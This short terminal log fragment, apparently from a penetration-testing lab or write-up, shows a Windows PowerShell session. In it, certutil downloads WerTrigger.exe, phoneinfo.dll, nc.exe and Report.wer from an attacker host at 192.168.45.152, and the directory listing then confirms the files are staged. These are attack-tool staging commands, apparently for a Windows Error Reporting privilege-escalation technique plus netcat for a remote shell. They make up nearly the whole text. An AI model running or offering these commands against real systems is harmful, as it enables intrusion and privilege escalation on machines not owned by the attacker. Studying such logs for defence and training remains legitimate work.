 PS C:\temp> certutil -urlcache -f http://192.168.45.152:80/WerTrigger.exe WerTrigger.exe
certutil -urlcache -f http://192.168.45.152:80/WerTrigger.exe WerTrigger.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\temp> certutil -urlcache -f http://192.168.45.152:80/phoneinfo.dll phoneinfo.dll
certutil -urlcache -f http://192.168.45.152:80/phoneinfo.dll phoneinfo.dll
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\temp> certutil -urlcache -f http://192.168.45.152:80/nc.exe nc.exe
certutil -urlcache -f http://192.168.45.152:80/nc.exe nc.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\temp> certutil -urlcache -f http://192.168.45.152:80/Report.wer Report.wer
certutil -urlcache -f http://192.168.45.152:80/Report.wer Report.wer
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\temp> dir
dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/10/2024 4:22 PM 59392 nc.exe
-a---- 8/10/2024 4:22 PM 12288 phoneinfo.dll
-a---- 8/10/2024 4:23 PM 9252 Report.wer
-a---- 8/10/2024 4:22 PM 15360 WerTrigger.exe